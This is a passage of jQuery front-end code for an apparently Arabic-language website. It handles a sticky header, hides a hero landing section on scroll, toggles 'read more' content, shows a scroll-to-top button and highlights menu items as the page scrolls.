            if ($(window).scrollTop()>100) {
              $('body').addClass('header-fixed');
            }
            else {
              $('body').removeClass('header-fixed');
            }
        });
    }
    else if ($('body').hasClass("home")) {
        $(window).scroll(function() {
            if ($(window).scrollTop()>(top_ofset/2)) {
              $('body').addClass('header-fixed');
            }
            else {
              $('body').removeClass('header-fixed');
            }
        });
    }

  //Firefox
  $('.hero-landing').bind('DOMMouseScroll', function(e){
     if(e.originalEvent.detail > 0) {
        $('.home .header-main').addClass('active-header');  
        $(this).css({
          'margin-top': -(screen_height - top_ofset)
        });
        setTimeout(function(){
            $('.hero-landing').addClass('hide');
        },400); 
     }else {
         //scroll up 
     }

     //prevent page fom scrolling
     return false;
  });

    //IE, Opera, Safari
    $('.hero-landing').bind('mousewheel', function(e){
        if(e.originalEvent.wheelDelta < 0) {
            $('.home .header-main').addClass('active-header');   
            $(this).css({
              'margin-top': -(screen_height - top_ofset)
            });
            setTimeout(function(){
                $('.hero-landing').addClass('hide');
            },400); 
        }else {
         //scroll up
        }

        //prevent page fom scrolling
        return false;
    });

    $('.hero-scroll-down').click(function(e){
        e.preventDefault();
        $('.home .header-main').addClass('active-header');   
        $('.hero-landing').css({
              'margin-top': -(screen_height - top_ofset)
        });
        setTimeout(function(){
            $('.hero-landing').addClass('hide');
        },400); 

    });


    $('.aside--about a').click(function(e){
        e.preventDefault();
        $('html, body').animate({
        scrollTop: $( $(this).attr('href') ).offset().top - top_ofset/2
        }, 1000);     
        $(this).parent().addClass('active').siblings().removeClass('active');   
    })

      //click on read more buttons
      $('.btn--read-more').click(function(e){
        e.preventDefault();

        var top_ofset = $('.header-main').outerHeight() - 1;
        $('html, body').animate({
        scrollTop: $( $(this).attr('href') ).offset().top - top_ofset
        }, 500);

        $(this).toggleClass('active').prev('.hidden-element').slideToggle(300).siblings('.optional-hidden').toggle();
        $(this).parent().parent().parent().parent().toggleClass('section--h600').toggleClass('min-p160');

		// change button text
		if($(this).hasClass('active')) {
			$(this).html('<i class="icon icon--close-small"></i>اقرا القليل');
		} else {
		    $(this).html('<i class="icon icon--close-small"></i>اقرا المزيد');
		}

        if($(this).hasClass('btn--cold')) {
            $(this).addClass('btn--plain cold').removeClass('btn--cold');
        }
        else if($(this).hasClass('btn--plain') && $(this).hasClass('cold')) {
            $(this).addClass('btn--cold').removeClass('btn--plain');
        }
        else if($(this).hasClass('btn--warm')) {
            $(this).addClass('btn--dark').removeClass('btn--warm');
        }
        else if($(this).hasClass('btn--dark')) {
            $(this).addClass('btn--warm').removeClass('btn--dark');
        }
        else if($(this).hasClass('btn--success')) {
            $(this).addClass('btn--plain success').removeClass('btn--success');
        }
        else if($(this).hasClass('btn--plain success')) {
            $(this).addClass('btn--success').removeClass('btn--plain success');
        }
      });
    

    $('.contact-info').click(function(){
        $(this).prev().toggleClass('move');
    });


    $('.blog .header-main .btn--blog a').click(function(e){ 
        e.preventDefault();
        $('.header-main').toggleClass('active_blog_nav');
    });

    $('.icon--share').parent().click(function(e){
        e.preventDefault();
        $(this).toggleClass('active').next().toggleClass('active');
    })

    //scroll to the top icon
    var to_top_icon = $('#to_the_top');
    $(to_top_icon).hide();
    $(window).scroll(function(){
        if ($(this).scrollTop() > 212) {
            to_top_icon.fadeIn();
        } else {
            to_top_icon.fadeOut();
        }
    }); 

    $("#to_the_top").click(function() {
      $("html, body").animate({ scrollTop: 0 }, "slow");
      return false;
    });

    //USE THIS CODE TO CENTER ELEMENT

    // jQuery.fn.center = function () {
    //     this.css("position","absolute");
    //     this.css("top", ( $(window).height() - this.height() ) / 2+$(window).scrollTop() + "px");
    //     this.css("left", ( $(window).width() - this.width() ) / 2+$(window).scrollLeft() + "px");
    //     return this;
    // }

    // $('.pp_pic_holder').center();


    // Cache selectors
    var lastId,
        topMenu = $("#aside"),
        topMenuHeight = topMenu.outerHeight()+15,
        // All list items
        menuItems = topMenu.find("a"),
        // Anchors corresponding to menu items
        scrollItems = menuItems.map(function(){
          var item = $($(this).attr("href"));
          if (item.length) { return item; }
        });

    // Bind click handler to menu items
    // so we can get a fancy scroll animation
    // menuItems.click(function(e){
    //   var href = $(this).attr("href"),
    //       offsetTop = href === "#" ? 0 : $(href).offset().top-topMenuHeight+1;
    //   $('html, body').stop().animate({ 
    //       scrollTop: offsetTop
    //   }, 300);
    //   e.preventDefault();
    // });

    // Bind to scroll
    $(window).scroll(function(){
       // Get container scroll position
       var fromTop = $(this).scrollTop()+topMenuHeight;
       
       // Get id of current scroll item
       var cur = scrollItems.map(function(){
         if ($(this).offset().top < fromTop)
           return this;
       });
       // Get the id of the current element
       cur = cur[cur.length-1];
       var id = cur && cur.length ? cur[0].id : "";
       
       if (lastId !== id) {
           lastId = id;
           // Set/remove active class
           menuItems
             .parent().removeClass("active")
             .end().filter("[href=#"+id+"]").parent().addClass("active");
       }                   
    });


});


//WINDOW ONLOAD
$(window).load(function() {
    //SETTING CONTENT PADDING, HIDING COVER FOOTER, NAVIGATION ETC
    $(window).on('resize', function() {

        
    }).trigger('resize');
});

